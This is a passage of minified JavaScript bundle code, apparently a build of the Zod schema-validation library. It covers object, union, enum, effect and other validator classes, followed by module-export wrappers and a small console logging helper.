f{constructor(){super(...arguments),this._cached=null,this.nonstrict=this.passthrough,this.augment=this.extend}_getCached(){if(this._cached!==null)return this._cached;const d=this._def.shape(),v=c.util.objectKeys(d);return this._cached={shape:d,keys:v}}_parse(d){if(this._getType(d)!==c.ZodParsedType.object){const be=this._getOrReturnCtx(d);return(0,a.addIssueToContext)(be,{code:l.ZodIssueCode.invalid_type,expected:c.ZodParsedType.object,received:be.parsedType}),a.INVALID}const{status:S,ctx:R}=this._processInputParams(d),{shape:P,keys:re}=this._getCached(),J=[];if(!(this._def.catchall instanceof F&&this._def.unknownKeys==="strip"))for(const be in R.data)re.includes(be)||J.push(be);const _e=[];for(const be of re){const Ve=P[be],Jt=R.data[be];_e.push({key:{status:"valid",value:be},value:Ve._parse(new u(R,Jt,R.path,be)),alwaysSet:be in R.data})}if(this._def.catchall instanceof F){const be=this._def.unknownKeys;if(be==="passthrough")for(const Ve of J)_e.push({key:{status:"valid",value:Ve},value:{status:"valid",value:R.data[Ve]}});else if(be==="strict")J.length>0&&((0,a.addIssueToContext)(R,{code:l.ZodIssueCode.unrecognized_keys,keys:J}),S.dirty());else if(be!=="strip")throw new Error("Internal ZodObject error: invalid unknownKeys value.")}else{const be=this._def.catchall;for(const Ve of J){const Jt=R.data[Ve];_e.push({key:{status:"valid",value:Ve},value:be._parse(new u(R,Jt,R.path,Ve)),alwaysSet:Ve in R.data})}}return R.common.async?Promise.resolve().then(async()=>{const be=[];for(const Ve of _e){const Jt=await Ve.key,nd=await Ve.value;be.push({key:Jt,value:nd,alwaysSet:Ve.alwaysSet})}return be}).then(be=>a.ParseStatus.mergeObjectSync(S,be)):a.ParseStatus.mergeObjectSync(S,_e)}get shape(){return this._def.shape()}strict(d){return o.errorUtil.errToObj,new ye({...this._def,unknownKeys:"strict",...d!==void 0?{errorMap:(v,S)=>{var R,P,re,J;const _e=(re=(P=(R=this._def).errorMap)===null||P===void 0?void 0:P.call(R,v,S).message)!==null&&re!==void 0?re:S.defaultError;return v.code==="unrecognized_keys"?{message:(J=o.errorUtil.errToObj(d).message)!==null&&J!==void 0?J:_e}:{message:_e}}}:{}})}strip(){return new ye({...this._def,unknownKeys:"strip"})}passthrough(){return new ye({...this._def,unknownKeys:"passthrough"})}extend(d){return new ye({...this._def,shape:()=>({...this._def.shape(),...d})})}merge(d){return new ye({unknownKeys:d._def.unknownKeys,catchall:d._def.catchall,shape:()=>({...this._def.shape(),...d._def.shape()}),typeName:ke.ZodObject})}setKey(d,v){return this.augment({[d]:v})}catchall(d){return new ye({...this._def,catchall:d})}pick(d){const v={};return c.util.objectKeys(d).forEach(S=>{d[S]&&this.shape[S]&&(v[S]=this.shape[S])}),new ye({...this._def,shape:()=>v})}omit(d){const v={};return c.util.objectKeys(this.shape).forEach(S=>{d[S]||(v[S]=this.shape[S])}),new ye({...this._def,shape:()=>v})}deepPartial(){return he(this)}partial(d){const v={};return c.util.objectKeys(this.shape).forEach(S=>{const R=this.shape[S];d&&!d[S]?v[S]=R:v[S]=R.optional()}),new ye({...this._def,shape:()=>v})}required(d){const v={};return c.util.objectKeys(this.shape).forEach(S=>{if(d&&!d[S])v[S]=this.shape[S];else{let P=this.shape[S];for(;P instanceof Ze;)P=P._def.innerType;v[S]=P}}),new ye({...this._def,shape:()=>v})}keyof(){return de(c.util.objectKeys(this.shape))}}e.ZodObject=ye,ye.create=(O,d)=>new ye({shape:()=>O,unknownKeys:"strip",catchall:F.create(),typeName:ke.ZodObject,...h(d)}),ye.strictCreate=(O,d)=>new ye({shape:()=>O,unknownKeys:"strict",catchall:F.create(),typeName:ke.ZodObject,...h(d)}),ye.lazycreate=(O,d)=>new ye({shape:O,unknownKeys:"strip",catchall:F.create(),typeName:ke.ZodObject,...h(d)});class He extends f{_parse(d){const{ctx:v}=this._processInputParams(d),S=this._def.options;function R(P){for(const J of P)if(J.result.status==="valid")return J.result;for(const J of P)if(J.result.status==="dirty")return v.common.issues.push(...J.ctx.common.issues),J.result;const re=P.map(J=>new l.ZodError(J.ctx.common.issues));return(0,a.addIssueToContext)(v,{code:l.ZodIssueCode.invalid_union,unionErrors:re}),a.INVALID}if(v.common.async)return Promise.all(S.map(async P=>{const re={...v,common:{...v.common,issues:[]},parent:null};return{result:await P._parseAsync({data:v.data,path:v.path,parent:re}),ctx:re}})).then(R);{let P;const re=[];for(const _e of S){const be={...v,common:{...v.common,issues:[]},parent:null},Ve=_e._parseSync({data:v.data,path:v.path,parent:be});if(Ve.status==="valid")return Ve;Ve.status==="dirty"&&!P&&(P={result:Ve,ctx:be}),be.common.issues.length&&re.push(be.common.issues)}if(P)return v.common.issues.push(...P.ctx.common.issues),P.result;const J=re.map(_e=>new l.ZodError(_e));return(0,a.addIssueToContext)(v,{code:l.ZodIssueCode.invalid_union,unionErrors:J}),a.INVALID}}get options(){return this._def.options}}e.ZodUnion=He,He.create=(O,d)=>new He({options:O,typeName:ke.ZodUnion,...h(d)});const C=O=>O instanceof te?C(O.schema):O instanceof Fe?C(O.innerType()):O instanceof we?[O.value]:O instanceof ve?O.options:O instanceof xe?c.util.objectValues(O.enum):O instanceof ot?C(O._def.innerType):O instanceof Ce?[void 0]:O instanceof Pe?[null]:O instanceof Ze?[void 0,...C(O.unwrap())]:O instanceof st?[null,...C(O.unwrap())]:O instanceof qt||O instanceof pt?C(O.unwrap()):O instanceof ft?C(O._def.innerType):[];class A extends f{_parse(d){const{ctx:v}=this._processInputParams(d);if(v.parsedType!==c.ZodParsedType.object)return(0,a.addIssueToContext)(v,{code:l.ZodIssueCode.invalid_type,expected:c.ZodParsedType.object,received:v.parsedType}),a.INVALID;const S=this.discriminator,R=v.data[S],P=this.optionsMap.get(R);return P?v.common.async?P._parseAsync({data:v.data,path:v.path,parent:v}):P._parseSync({data:v.data,path:v.path,parent:v}):((0,a.addIssueToContext)(v,{code:l.ZodIssueCode.invalid_union_discriminator,options:Array.from(this.optionsMap.keys()),path:[S]}),a.INVALID)}get discriminator(){return this._def.discriminator}get options(){return this._def.options}get optionsMap(){return this._def.optionsMap}static create(d,v,S){const R=new Map;for(const P of v){const re=C(P.shape[d]);if(!re.length)throw new Error(`A discriminator value for key \`${d}\` could not be extracted from all schema options`);for(const J of re){if(R.has(J))throw new Error(`Discriminator property ${String(d)} has duplicate value ${String(J)}`);R.set(J,P)}}return new A({typeName:ke.ZodDiscriminatedUnion,discriminator:d,options:v,optionsMap:R,...h(S)})}}e.ZodDiscriminatedUnion=A;function U(O,d){const v=(0,c.getParsedType)(O),S=(0,c.getParsedType)(d);if(O===d)return{valid:!0,data:O};if(v===c.ZodParsedType.object&&S===c.ZodParsedType.object){const R=c.util.objectKeys(d),P=c.util.objectKeys(O).filter(J=>R.indexOf(J)!==-1),re={...O,...d};for(const J of P){const _e=U(O[J],d[J]);if(!_e.valid)return{valid:!1};re[J]=_e.data}return{valid:!0,data:re}}else if(v===c.ZodParsedType.array&&S===c.ZodParsedType.array){if(O.length!==d.length)return{valid:!1};const R=[];for(let P=0;P<O.length;P++){const re=O[P],J=d[P],_e=U(re,J);if(!_e.valid)return{valid:!1};R.push(_e.data)}return{valid:!0,data:R}}else return v===c.ZodParsedType.date&&S===c.ZodParsedType.date&&+O==+d?{valid:!0,data:O}:{valid:!1}}class Q extends f{_parse(d){const{status:v,ctx:S}=this._processInputParams(d),R=(P,re)=>{if((0,a.isAborted)(P)||(0,a.isAborted)(re))return a.INVALID;const J=U(P.value,re.value);return J.valid?(((0,a.isDirty)(P)||(0,a.isDirty)(re))&&v.dirty(),{status:v.value,value:J.data}):((0,a.addIssueToContext)(S,{code:l.ZodIssueCode.invalid_intersection_types}),a.INVALID)};return S.common.async?Promise.all([this._def.left._parseAsync({data:S.data,path:S.path,parent:S}),this._def.right._parseAsync({data:S.data,path:S.path,parent:S})]).then(([P,re])=>R(P,re)):R(this._def.left._parseSync({data:S.data,path:S.path,parent:S}),this._def.right._parseSync({data:S.data,path:S.path,parent:S}))}}e.ZodIntersection=Q,Q.create=(O,d,v)=>new Q({left:O,right:d,typeName:ke.ZodIntersection,...h(v)});class q extends f{_parse(d){const{status:v,ctx:S}=this._processInputParams(d);if(S.parsedType!==c.ZodParsedType.array)return(0,a.addIssueToContext)(S,{code:l.ZodIssueCode.invalid_type,expected:c.ZodParsedType.array,received:S.parsedType}),a.INVALID;if(S.data.length<this._def.items.length)return(0,a.addIssueToContext)(S,{code:l.ZodIssueCode.too_small,minimum:this._def.items.length,inclusive:!0,exact:!1,type:"array"}),a.INVALID;!this._def.rest&&S.data.length>this._def.items.length&&((0,a.addIssueToContext)(S,{code:l.ZodIssueCode.too_big,maximum:this._def.items.length,inclusive:!0,exact:!1,type:"array"}),v.dirty());const P=[...S.data].map((re,J)=>{const _e=this._def.items[J]||this._def.rest;return _e?_e._parse(new u(S,re,S.path,J)):null}).filter(re=>!!re);return S.common.async?Promise.all(P).then(re=>a.ParseStatus.mergeArray(v,re)):a.ParseStatus.mergeArray(v,P)}get items(){return this._def.items}rest(d){return new q({...this._def,rest:d})}}e.ZodTuple=q,q.create=(O,d)=>{if(!Array.isArray(O))throw new Error("You must pass an array of schemas to z.tuple([ ... ])");return new q({items:O,typeName:ke.ZodTuple,rest:null,...h(d)})};class ee extends f{get keySchema(){return this._def.keyType}get valueSchema(){return this._def.valueType}_parse(d){const{status:v,ctx:S}=this._processInputParams(d);if(S.parsedType!==c.ZodParsedType.object)return(0,a.addIssueToContext)(S,{code:l.ZodIssueCode.invalid_type,expected:c.ZodParsedType.object,received:S.parsedType}),a.INVALID;const R=[],P=this._def.keyType,re=this._def.valueType;for(const J in S.data)R.push({key:P._parse(new u(S,J,S.path,J)),value:re._parse(new u(S,S.data[J],S.path,J)),alwaysSet:J in S.data});return S.common.async?a.ParseStatus.mergeObjectAsync(v,R):a.ParseStatus.mergeObjectSync(v,R)}get element(){return this._def.valueType}static create(d,v,S){return v instanceof f?new ee({keyType:d,valueType:v,typeName:ke.ZodRecord,...h(S)}):new ee({keyType:V.create(),valueType:d,typeName:ke.ZodRecord,...h(v)})}}e.ZodRecord=ee;class ue extends f{get keySchema(){return this._def.keyType}get valueSchema(){return this._def.valueType}_parse(d){const{status:v,ctx:S}=this._processInputParams(d);if(S.parsedType!==c.ZodParsedType.map)return(0,a.addIssueToContext)(S,{code:l.ZodIssueCode.invalid_type,expected:c.ZodParsedType.map,received:S.parsedType}),a.INVALID;const R=this._def.keyType,P=this._def.valueType,re=[...S.data.entries()].map(([J,_e],be)=>({key:R._parse(new u(S,J,S.path,[be,"key"])),value:P._parse(new u(S,_e,S.path,[be,"value"]))}));if(S.common.async){const J=new Map;return Promise.resolve().then(async()=>{for(const _e of re){const be=await _e.key,Ve=await _e.value;if(be.status==="aborted"||Ve.status==="aborted")return a.INVALID;(be.status==="dirty"||Ve.status==="dirty")&&v.dirty(),J.set(be.value,Ve.value)}return{status:v.value,value:J}})}else{const J=new Map;for(const _e of re){const be=_e.key,Ve=_e.value;if(be.status==="aborted"||Ve.status==="aborted")return a.INVALID;(be.status==="dirty"||Ve.status==="dirty")&&v.dirty(),J.set(be.value,Ve.value)}return{status:v.value,value:J}}}}e.ZodMap=ue,ue.create=(O,d,v)=>new ue({valueType:d,keyType:O,typeName:ke.ZodMap,...h(v)});class ae extends f{_parse(d){const{status:v,ctx:S}=this._processInputParams(d);if(S.parsedType!==c.ZodParsedType.set)return(0,a.addIssueToContext)(S,{code:l.ZodIssueCode.invalid_type,expected:c.ZodParsedType.set,received:S.parsedType}),a.INVALID;const R=this._def;R.minSize!==null&&S.data.size<R.minSize.value&&((0,a.addIssueToContext)(S,{code:l.ZodIssueCode.too_small,minimum:R.minSize.value,type:"set",inclusive:!0,exact:!1,message:R.minSize.message}),v.dirty()),R.maxSize!==null&&S.data.size>R.maxSize.value&&((0,a.addIssueToContext)(S,{code:l.ZodIssueCode.too_big,maximum:R.maxSize.value,type:"set",inclusive:!0,exact:!1,message:R.maxSize.message}),v.dirty());const P=this._def.valueType;function re(_e){const be=new Set;for(const Ve of _e){if(Ve.status==="aborted")return a.INVALID;Ve.status==="dirty"&&v.dirty(),be.add(Ve.value)}return{status:v.value,value:be}}const J=[...S.data.values()].map((_e,be)=>P._parse(new u(S,_e,S.path,be)));return S.common.async?Promise.all(J).then(_e=>re(_e)):re(J)}min(d,v){return new ae({...this._def,minSize:{value:d,message:o.errorUtil.toString(v)}})}max(d,v){return new ae({...this._def,maxSize:{value:d,message:o.errorUtil.toString(v)}})}size(d,v){return this.min(d,v).max(d,v)}nonempty(d){return this.min(1,d)}}e.ZodSet=ae,ae.create=(O,d)=>new ae({valueType:O,minSize:null,maxSize:null,typeName:ke.ZodSet,...h(d)});class X extends f{constructor(){super(...arguments),this.validate=this.implement}_parse(d){const{ctx:v}=this._processInputParams(d);if(v.parsedType!==c.ZodParsedType.function)return(0,a.addIssueToContext)(v,{code:l.ZodIssueCode.invalid_type,expected:c.ZodParsedType.function,received:v.parsedType}),a.INVALID;function S(J,_e){return(0,a.makeIssue)({data:J,path:v.path,errorMaps:[v.common.contextualErrorMap,v.schemaErrorMap,(0,i.getErrorMap)(),i.defaultErrorMap].filter(be=>!!be),issueData:{code:l.ZodIssueCode.invalid_arguments,argumentsError:_e}})}function R(J,_e){return(0,a.makeIssue)({data:J,path:v.path,errorMaps:[v.common.contextualErrorMap,v.schemaErrorMap,(0,i.getErrorMap)(),i.defaultErrorMap].filter(be=>!!be),issueData:{code:l.ZodIssueCode.invalid_return_type,returnTypeError:_e}})}const P={errorMap:v.common.contextualErrorMap},re=v.data;if(this._def.returns instanceof De){const J=this;return(0,a.OK)(async function(..._e){const be=new l.ZodError([]),Ve=await J._def.args.parseAsync(_e,P).catch(mc=>{throw be.addIssue(S(_e,mc)),be}),Jt=await Reflect.apply(re,this,Ve);return await J._def.returns._def.type.parseAsync(Jt,P).catch(mc=>{throw be.addIssue(R(Jt,mc)),be})})}else{const J=this;return(0,a.OK)(function(..._e){const be=J._def.args.safeParse(_e,P);if(!be.success)throw new l.ZodError([S(_e,be.error)]);const Ve=Reflect.apply(re,this,be.data),Jt=J._def.returns.safeParse(Ve,P);if(!Jt.success)throw new l.ZodError([R(Ve,Jt.error)]);return Jt.data})}}parameters(){return this._def.args}returnType(){return this._def.returns}args(...d){return new X({...this._def,args:q.create(d).rest($e.create())})}returns(d){return new X({...this._def,returns:d})}implement(d){return this.parse(d)}strictImplement(d){return this.parse(d)}static create(d,v,S){return new X({args:d||q.create([]).rest($e.create()),returns:v||$e.create(),typeName:ke.ZodFunction,...h(S)})}}e.ZodFunction=X;class te extends f{get schema(){return this._def.getter()}_parse(d){const{ctx:v}=this._processInputParams(d);return this._def.getter()._parse({data:v.data,path:v.path,parent:v})}}e.ZodLazy=te,te.create=(O,d)=>new te({getter:O,typeName:ke.ZodLazy,...h(d)});class we extends f{_parse(d){if(d.data!==this._def.value){const v=this._getOrReturnCtx(d);return(0,a.addIssueToContext)(v,{received:v.data,code:l.ZodIssueCode.invalid_literal,expected:this._def.value}),a.INVALID}return{status:"valid",value:d.data}}get value(){return this._def.value}}e.ZodLiteral=we,we.create=(O,d)=>new we({value:O,typeName:ke.ZodLiteral,...h(d)});function de(O,d){return new ve({values:O,typeName:ke.ZodEnum,...h(d)})}class ve extends f{constructor(){super(...arguments),r.set(this,void 0)}_parse(d){if(typeof d.data!="string"){const v=this._getOrReturnCtx(d),S=this._def.values;return(0,a.addIssueToContext)(v,{expected:c.util.joinValues(S),received:v.parsedType,code:l.ZodIssueCode.invalid_type}),a.INVALID}if(t(this,r,"f")||n(this,r,new Set(this._def.values),"f"),!t(this,r,"f").has(d.data)){const v=this._getOrReturnCtx(d),S=this._def.values;return(0,a.addIssueToContext)(v,{received:v.data,code:l.ZodIssueCode.invalid_enum_value,options:S}),a.INVALID}return(0,a.OK)(d.data)}get options(){return this._def.values}get enum(){const d={};for(const v of this._def.values)d[v]=v;return d}get Values(){const d={};for(const v of this._def.values)d[v]=v;return d}get Enum(){const d={};for(const v of this._def.values)d[v]=v;return d}extract(d,v=this._def){return ve.create(d,{...this._def,...v})}exclude(d,v=this._def){return ve.create(this.options.filter(S=>!d.includes(S)),{...this._def,...v})}}e.ZodEnum=ve,r=new WeakMap,ve.create=de;class xe extends f{constructor(){super(...arguments),s.set(this,void 0)}_parse(d){const v=c.util.getValidEnumValues(this._def.values),S=this._getOrReturnCtx(d);if(S.parsedType!==c.ZodParsedType.string&&S.parsedType!==c.ZodParsedType.number){const R=c.util.objectValues(v);return(0,a.addIssueToContext)(S,{expected:c.util.joinValues(R),received:S.parsedType,code:l.ZodIssueCode.invalid_type}),a.INVALID}if(t(this,s,"f")||n(this,s,new Set(c.util.getValidEnumValues(this._def.values)),"f"),!t(this,s,"f").has(d.data)){const R=c.util.objectValues(v);return(0,a.addIssueToContext)(S,{received:S.data,code:l.ZodIssueCode.invalid_enum_value,options:R}),a.INVALID}return(0,a.OK)(d.data)}get enum(){return this._def.values}}e.ZodNativeEnum=xe,s=new WeakMap,xe.create=(O,d)=>new xe({values:O,typeName:ke.ZodNativeEnum,...h(d)});class De extends f{unwrap(){return this._def.type}_parse(d){const{ctx:v}=this._processInputParams(d);if(v.parsedType!==c.ZodParsedType.promise&&v.common.async===!1)return(0,a.addIssueToContext)(v,{code:l.ZodIssueCode.invalid_type,expected:c.ZodParsedType.promise,received:v.parsedType}),a.INVALID;const S=v.parsedType===c.ZodParsedType.promise?v.data:Promise.resolve(v.data);return(0,a.OK)(S.then(R=>this._def.type.parseAsync(R,{path:v.path,errorMap:v.common.contextualErrorMap})))}}e.ZodPromise=De,De.create=(O,d)=>new De({type:O,typeName:ke.ZodPromise,...h(d)});class Fe extends f{innerType(){return this._def.schema}sourceType(){return this._def.schema._def.typeName===ke.ZodEffects?this._def.schema.sourceType():this._def.schema}_parse(d){const{status:v,ctx:S}=this._processInputParams(d),R=this._def.effect||null,P={addIssue:re=>{(0,a.addIssueToContext)(S,re),re.fatal?v.abort():v.dirty()},get path(){return S.path}};if(P.addIssue=P.addIssue.bind(P),R.type==="preprocess"){const re=R.transform(S.data,P);if(S.common.async)return Promise.resolve(re).then(async J=>{if(v.value==="aborted")return a.INVALID;const _e=await this._def.schema._parseAsync({data:J,path:S.path,parent:S});return _e.status==="aborted"?a.INVALID:_e.status==="dirty"||v.value==="dirty"?(0,a.DIRTY)(_e.value):_e});{if(v.value==="aborted")return a.INVALID;const J=this._def.schema._parseSync({data:re,path:S.path,parent:S});return J.status==="aborted"?a.INVALID:J.status==="dirty"||v.value==="dirty"?(0,a.DIRTY)(J.value):J}}if(R.type==="refinement"){const re=J=>{const _e=R.refinement(J,P);if(S.common.async)return Promise.resolve(_e);if(_e instanceof Promise)throw new Error("Async refinement encountered during synchronous parse operation. Use .parseAsync instead.");return J};if(S.common.async===!1){const J=this._def.schema._parseSync({data:S.data,path:S.path,parent:S});return J.status==="aborted"?a.INVALID:(J.status==="dirty"&&v.dirty(),re(J.value),{status:v.value,value:J.value})}else return this._def.schema._parseAsync({data:S.data,path:S.path,parent:S}).then(J=>J.status==="aborted"?a.INVALID:(J.status==="dirty"&&v.dirty(),re(J.value).then(()=>({status:v.value,value:J.value}))))}if(R.type==="transform")if(S.common.async===!1){const re=this._def.schema._parseSync({data:S.data,path:S.path,parent:S});if(!(0,a.isValid)(re))return re;const J=R.transform(re.value,P);if(J instanceof Promise)throw new Error("Asynchronous transform encountered during synchronous parse operation. Use .parseAsync instead.");return{status:v.value,value:J}}else return this._def.schema._parseAsync({data:S.data,path:S.path,parent:S}).then(re=>(0,a.isValid)(re)?Promise.resolve(R.transform(re.value,P)).then(J=>({status:v.value,value:J})):re);c.util.assertNever(R)}}e.ZodEffects=Fe,e.ZodTransformer=Fe,Fe.create=(O,d,v)=>new Fe({schema:O,typeName:ke.ZodEffects,effect:d,...h(v)}),Fe.createWithPreprocess=(O,d,v)=>new Fe({schema:d,effect:{type:"preprocess",transform:O},typeName:ke.ZodEffects,...h(v)});class Ze extends f{_parse(d){return this._getType(d)===c.ZodParsedType.undefined?(0,a.OK)(void 0):this._def.innerType._parse(d)}unwrap(){return this._def.innerType}}e.ZodOptional=Ze,Ze.create=(O,d)=>new Ze({innerType:O,typeName:ke.ZodOptional,...h(d)});class st extends f{_parse(d){return this._getType(d)===c.ZodParsedType.null?(0,a.OK)(null):this._def.innerType._parse(d)}unwrap(){return this._def.innerType}}e.ZodNullable=st,st.create=(O,d)=>new st({innerType:O,typeName:ke.ZodNullable,...h(d)});class ot extends f{_parse(d){const{ctx:v}=this._processInputParams(d);let S=v.data;return v.parsedType===c.ZodParsedType.undefined&&(S=this._def.defaultValue()),this._def.innerType._parse({data:S,path:v.path,parent:v})}removeDefault(){return this._def.innerType}}e.ZodDefault=ot,ot.create=(O,d)=>new ot({innerType:O,typeName:ke.ZodDefault,defaultValue:typeof d.default=="function"?d.default:()=>d.default,...h(d)});class ft extends f{_parse(d){const{ctx:v}=this._processInputParams(d),S={...v,common:{...v.common,issues:[]}},R=this._def.innerType._parse({data:S.data,path:S.path,parent:{...S}});return(0,a.isAsync)(R)?R.then(P=>({status:"valid",value:P.status==="valid"?P.value:this._def.catchValue({get error(){return new l.ZodError(S.common.issues)},input:S.data})})):{status:"valid",value:R.status==="valid"?R.value:this._def.catchValue({get error(){return new l.ZodError(S.common.issues)},input:S.data})}}removeCatch(){return this._def.innerType}}e.ZodCatch=ft,ft.create=(O,d)=>new ft({innerType:O,typeName:ke.ZodCatch,catchValue:typeof d.catch=="function"?d.catch:()=>d.catch,...h(d)});class ht extends f{_parse(d){if(this._getType(d)!==c.ZodParsedType.nan){const S=this._getOrReturnCtx(d);return(0,a.addIssueToContext)(S,{code:l.ZodIssueCode.invalid_type,expected:c.ZodParsedType.nan,received:S.parsedType}),a.INVALID}return{status:"valid",value:d.data}}}e.ZodNaN=ht,ht.create=O=>new ht({typeName:ke.ZodNaN,...h(O)}),e.BRAND=Symbol("zod_brand");class qt extends f{_parse(d){const{ctx:v}=this._processInputParams(d),S=v.data;return this._def.type._parse({data:S,path:v.path,parent:v})}unwrap(){return this._def.type}}e.ZodBranded=qt;class Zt extends f{_parse(d){const{status:v,ctx:S}=this._processInputParams(d);if(S.common.async)return(async()=>{const P=await this._def.in._parseAsync({data:S.data,path:S.path,parent:S});return P.status==="aborted"?a.INVALID:P.status==="dirty"?(v.dirty(),(0,a.DIRTY)(P.value)):this._def.out._parseAsync({data:P.value,path:S.path,parent:S})})();{const R=this._def.in._parseSync({data:S.data,path:S.path,parent:S});return R.status==="aborted"?a.INVALID:R.status==="dirty"?(v.dirty(),{status:"dirty",value:R.value}):this._def.out._parseSync({data:R.value,path:S.path,parent:S})}}static create(d,v){return new Zt({in:d,out:v,typeName:ke.ZodPipeline})}}e.ZodPipeline=Zt;class pt extends f{_parse(d){const v=this._def.innerType._parse(d);return(0,a.isValid)(v)&&(v.value=Object.freeze(v.value)),v}unwrap(){return this._def.innerType}}e.ZodReadonly=pt,pt.create=(O,d)=>new pt({innerType:O,typeName:ke.ZodReadonly,...h(d)});function Nt(O,d={},v){return O?Oe.create().superRefine((S,R)=>{var P,re;if(!O(S)){const J=typeof d=="function"?d(S):typeof d=="string"?{message:d}:d,_e=(re=(P=J.fatal)!==null&&P!==void 0?P:v)!==null&&re!==void 0?re:!0,be=typeof J=="string"?{message:J}:J;R.addIssue({code:"custom",...be,fatal:_e})}}):Oe.create()}e.custom=Nt,e.late={object:ye.lazycreate};var ke;(function(O){O.ZodString="ZodString",O.ZodNumber="ZodNumber",O.ZodNaN="ZodNaN",O.ZodBigInt="ZodBigInt",O.ZodBoolean="ZodBoolean",O.ZodDate="ZodDate",O.ZodSymbol="ZodSymbol",O.ZodUndefined="ZodUndefined",O.ZodNull="ZodNull",O.ZodAny="ZodAny",O.ZodUnknown="ZodUnknown",O.ZodNever="ZodNever",O.ZodVoid="ZodVoid",O.ZodArray="ZodArray",O.ZodObject="ZodObject",O.ZodUnion="ZodUnion",O.ZodDiscriminatedUnion="ZodDiscriminatedUnion",O.ZodIntersection="ZodIntersection",O.ZodTuple="ZodTuple",O.ZodRecord="ZodRecord",O.ZodMap="ZodMap",O.ZodSet="ZodSet",O.ZodFunction="ZodFunction",O.ZodLazy="ZodLazy",O.ZodLiteral="ZodLiteral",O.ZodEnum="ZodEnum",O.ZodEffects="ZodEffects",O.ZodNativeEnum="ZodNativeEnum",O.ZodOptional="ZodOptional",O.ZodNullable="ZodNullable",O.ZodDefault="ZodDefault",O.ZodCatch="ZodCatch",O.ZodPromise="ZodPromise",O.ZodBranded="ZodBranded",O.ZodPipeline="ZodPipeline",O.ZodReadonly="ZodReadonly"})(ke=e.ZodFirstPartyTypeKind||(e.ZodFirstPartyTypeKind={}));const es=(O,d={message:`Input not instance of ${O.name}`})=>Nt(v=>v instanceof O,d);e.instanceof=es;const to=V.create;e.string=to;const no=x.create;e.number=no;const ec=ht.create;e.nan=ec;const tc=j.create;e.bigint=tc;const ro=ne.create;e.boolean=ro;const nc=pe.create;e.date=nc;const rc=Ee.create;e.symbol=rc;const sc=Ce.create;e.undefined=sc;const ic=Pe.create;e.null=ic;const oc=Oe.create;e.any=oc;const ac=$e.create;e.unknown=ac;const Ws=F.create;e.never=Ws;const cc=le.create;e.void=cc;const uc=ie.create;e.array=uc;const lc=ye.create;e.object=lc;const so=ye.strictCreate;e.strictObject=so;const io=He.create;e.union=io;const oo=A.create;e.discriminatedUnion=oo;const ao=Q.create;e.intersection=ao;const co=q.create;e.tuple=co;const dc=ee.create;e.record=dc;const uo=ue.create;e.map=uo;const lo=ae.create;e.set=lo;const fc=X.create;e.function=fc;const Gs=te.create;e.lazy=Gs;const hc=we.create;e.literal=hc;const pc=ve.create;e.enum=pc;const K=xe.create;e.nativeEnum=K;const z=De.create;e.promise=z;const W=Fe.create;e.effect=W,e.transformer=W;const ce=Ze.create;e.optional=ce;const Se=st.create;e.nullable=Se;const me=Fe.createWithPreprocess;e.preprocess=me;const Ge=Zt.create;e.pipeline=Ge;const Qe=()=>to().optional();e.ostring=Qe;const Pn=()=>no().optional();e.onumber=Pn;const rn=()=>ro().optional();e.oboolean=rn,e.coerce={string:(O=>V.create({...O,coerce:!0})),number:(O=>x.create({...O,coerce:!0})),boolean:(O=>ne.create({...O,coerce:!0})),bigint:(O=>j.create({...O,coerce:!0})),date:(O=>pe.create({...O,coerce:!0}))},e.NEVER=a.INVALID})(xr)),xr}var Fh;function Uh(){return Fh||(Fh=1,(function(e){var t=Or&&Or.__createBinding||(Object.create?(function(r,s,i,o){o===void 0&&(o=i),Object.defineProperty(r,o,{enumerable:!0,get:function(){return s[i]}})}):(function(r,s,i,o){o===void 0&&(o=i),r[o]=s[i]})),n=Or&&Or.__exportStar||function(r,s){for(var i in r)i!=="default"&&!Object.prototype.hasOwnProperty.call(s,i)&&t(s,r,i)};Object.defineProperty(e,"__esModule",{value:!0}),n(td(),e),n(Yy(),e),n(vO(),e),n(Qa(),e),n(bO(),e),n(ed(),e)})(Or)),Or}var Hh;function Xy(){return Hh||(Hh=1,(function(e){var t=on&&on.__createBinding||(Object.create?(function(o,a,c,l){l===void 0&&(l=c),Object.defineProperty(o,l,{enumerable:!0,get:function(){return a[c]}})}):(function(o,a,c,l){l===void 0&&(l=c),o[l]=a[c]})),n=on&&on.__setModuleDefault||(Object.create?(function(o,a){Object.defineProperty(o,"default",{enumerable:!0,value:a})}):function(o,a){o.default=a}),r=on&&on.__importStar||function(o){if(o&&o.__esModule)return o;var a={};if(o!=null)for(var c in o)c!=="default"&&Object.prototype.hasOwnProperty.call(o,c)&&t(a,o,c);return n(a,o),a},s=on&&on.__exportStar||function(o,a){for(var c in o)c!=="default"&&!Object.prototype.hasOwnProperty.call(a,c)&&t(a,o,c)};Object.defineProperty(e,"__esModule",{value:!0}),e.z=void 0;const i=r(Uh());e.z=i,s(Uh(),e),e.default=i})(on)),on}var cn={},zh;function EO(){if(zh)return cn;zh=1;var e=[],t=f=>new RegExp(f.replace(/\*/g,".*")+"$"),n=f=>{e=f.split(/[\s,]+/).map(t)},r=(f,_,E,...b)=>{for(let I=e.length;I--;)if(e[I].test(f))return _({name:f,level:E,messages:b})},s=f=>{let _="";const E=console[f.level==="fatal"?"error":f.level];f.name&&(_+=`[${f.name}] `),typeof f.messages[0]=="object"?E(_,...f.messages):E(_+f.messages.shift(),...f.messages)},i=(f,_)=>({fatal:r.bind(0,f,_=_||s,"fatal"),error:r.bind(0,f,_,"error"),warn:r.bind(0,f,_,"warn"),debug:r.bind(0,f,_,"debug"),info:r.bind(0,f,_,"info"),log:r.bind(0,f,_,"log")}),o=i(""),a=o.fatal,c=o.error,l=o.warn,u=o.debug,p=o.info,h=o.log;return cn.debug=u,cn.default_reporter=s,cn.diary=i,cn.enable=n,cn.error=c,cn.fatal=a,cn.info=p,cn.log=h,cn.warn=l,cn}var qh;function Qy(){return qh||(qh=1,(function(e){Object.defineProperty(e,"__esModule",{value:!0});var t=Xy(),n=Yg(),r=$l(),s=EO(),i=Ql(),o=Qg();function a(K){return K&&typeof K=="object"&&"default"in K?K:{default:K}}var c=a(n),l=a(r);const 